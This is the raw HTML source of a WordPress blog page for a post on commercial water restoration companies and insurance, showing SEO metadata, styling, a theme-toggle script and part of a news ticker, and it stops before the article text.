

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/
body_size: 18607
content:
<!doctype html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Commercial Water Restoration Companies Work With Insurance Companies - The Cleveland Homecoming</title>
	<link rel="canonical" href="https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commercial Water Restoration Companies Work With Insurance Companies - The Cleveland Homecoming" />
	<meta property="og:description" content="A commercial property can suffer water damage at any time, which can result in significant disruptions and financial loss.&nbsp;Water damage restoration professionals are an&nbsp;important&nbsp;asset in [more...]" />
	<meta property="og:url" content="https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/" />
	<meta property="og:site_name" content="The Cleveland Homecoming" />
	<meta property="article:published_time" content="2024-05-27T07:09:16+00:00" />
	<meta property="article:modified_time" content="2024-05-27T07:09:17+00:00" />
	<meta property="og:image" content="https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lola" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#article","isPartOf":{"@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/"},"author":{"name":"Lola","@id":"https://theclevelandhomecoming.com/#/schema/person/46a935c1c07669c026adc8f07ec16bcc"},"headline":"Commercial Water Restoration Companies Work With Insurance Companies","datePublished":"2024-05-27T07:09:16+00:00","dateModified":"2024-05-27T07:09:17+00:00","mainEntityOfPage":{"@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/"},"wordCount":775,"image":{"@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#primaryimage"},"thumbnailUrl":"https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg","articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/","url":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/","name":"Commercial Water Restoration Companies Work With Insurance Companies - The Cleveland Homecoming","isPartOf":{"@id":"https://theclevelandhomecoming.com/#website"},"primaryImageOfPage":{"@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#primaryimage"},"image":{"@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#primaryimage"},"thumbnailUrl":"https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg","datePublished":"2024-05-27T07:09:16+00:00","dateModified":"2024-05-27T07:09:17+00:00","author":{"@id":"https://theclevelandhomecoming.com/#/schema/person/46a935c1c07669c026adc8f07ec16bcc"},"breadcrumb":{"@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#primaryimage","url":"https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg","contentUrl":"https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"https://theclevelandhomecoming.com/2024/05/27/commercial-water-restoration-companies-work-with-insurance-companies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theclevelandhomecoming.com/"},{"@type":"ListItem","position":2,"name":"Commercial Water Restoration Companies Work With Insurance Companies"}]},{"@type":"WebSite","@id":"https://theclevelandhomecoming.com/#website","url":"https://theclevelandhomecoming.com/","name":"The Cleveland Homecoming","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theclevelandhomecoming.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theclevelandhomecoming.com/#/schema/person/46a935c1c07669c026adc8f07ec16bcc","name":"Lola","url":"https://theclevelandhomecoming.com/author/lola/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Cleveland Homecoming &raquo; Feed" href="https://theclevelandhomecoming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Cleveland Homecoming &raquo; Comments Feed" href="https://theclevelandhomecoming.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theclevelandhomecoming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheclevelandhomecoming.com%2F2024%2F05%2F27%2Fcommercial-water-restoration-companies-work-with-insurance-companies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theclevelandhomecoming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheclevelandhomecoming.com%2F2024%2F05%2F27%2Fcommercial-water-restoration-companies-work-with-insurance-companies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theclevelandhomecoming.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theclevelandhomecoming.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsxpress-google-fonts-css' href='https://theclevelandhomecoming.com/wp-content/fonts/38c268a1a895e867b344d7a0fc18700b.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/css/swiper-bundle.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newsxpress-style-css' href='https://theclevelandhomecoming.com/wp-content/themes/newsxpress/style.css?ver=1.0.0' media='all' />
<style id='newsxpress-style-inline-css'>
                                                                                                                                                        
/*# sourceURL=newsxpress-style-inline-css */
</style>
<link rel='stylesheet' id='newsxpress-night-style-css' href='https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/css/dark-mode.css?ver=1.0.0' media='all' />
<style id='newsxpress-night-style-inline-css'>
                                
/*# sourceURL=newsxpress-night-style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://theclevelandhomecoming.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel="https://api.w.org/" href="https://theclevelandhomecoming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theclevelandhomecoming.com/wp-json/wp/v2/posts/530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theclevelandhomecoming.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://theclevelandhomecoming.com/?p=530' />
    <script type="text/javascript">
        let storageKey = 'theme-preference';

        let getColorPreference = function () {
            if (localStorage.getItem(storageKey))
                return localStorage.getItem(storageKey)
            else
                return window.matchMedia('(prefers-color-scheme: dark)').matches
                    ? 'dark'
                    : 'light'
        }

        let theme = {
            value: getColorPreference()
        };

        let setPreference = function () {
            localStorage.setItem(storageKey, theme.value);
            reflectPreference();
        }

        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#theme-toggle-mode-button")?.setAttribute("aria-label", theme.value);
        }

        // set early so no page flashes / CSS is made aware
        reflectPreference();

        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#theme-toggle-mode-button");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function () {
                    theme.value = theme.value === 'light' ? 'dark' : 'light';
                    setPreference();
                });
            }
        });

        // sync with system changes
        window
            .matchMedia('(prefers-color-scheme: dark)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'dark' : 'light';
                setPreference();
            });
    </script>
    </head>
<body class="wp-singular post-template-default single single-post postid-530 single-format-standard wp-embed-responsive wp-theme-newsxpress newsxpress-dark-mode has-sidebar right-sidebar">
<div id="page" class="site">
    <div class="site-content-area">
        <div id="theme-preloader-initialize" class="theme-preloader">
        <div class="theme-preloader-spinner theme-preloader-spinner-2">
            <div class="theme-preloader-throbber"></div>
        </div>
    </div>
                <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        
    <section class="site-section site-ticker-section">
        <div class="wrapper">
            <div class="marquee-content-container">
                                    <div class="marquee-content-left">
                        <h2 class="site-ticker-title">
                            <span class="ticker-loader"></span>
                            Breaking News                        </h2>
                    </div>
                                <div class="marquee-content-right">
                    <div id="marquee">
                                                    <div class="theme-marquee-item">
                                <article id="post-833" class="theme-article-post theme-list-post post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/">
                                                <img width="300" height="169" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" fetchpriority="high" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" rel="bookmark">Cleaning Hacks for a Fresher, Brighter Home</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-829" class="theme-article-post theme-list-post post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/">
                                                <img width="300" height="157" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" rel="bookmark">Best Practices to Manage Multiple Email Accounts</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-826" class="theme-article-post theme-list-post post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" rel="bookmark">Best Practices to Maintain Smartphone Battery Health</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-823" class="theme-article-post theme-list-post post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" rel="bookmark">Best Practices for Balancing Work and Money Goals</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-820" class="theme-article-post theme-list-post post-820 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046-300x200.avif" class="attachment-medium size-medium wp-post-image" alt="Best Techniques for Managing Multiple Bank Accounts" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046-300x200.avif 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046.avif 740w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/" rel="bookmark">Best Techniques for Managing Multiple Bank Accounts</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-817" class="theme-article-post theme-list-post post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/">
                                                <img width="300" height="158" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="Proven Techniques to Optimize Marketing Campaign Results" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-1024x538.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/" rel="bookmark">Proven Techniques to Optimize Marketing Campaign Results</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-814" class="theme-article-post theme-list-post post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/">
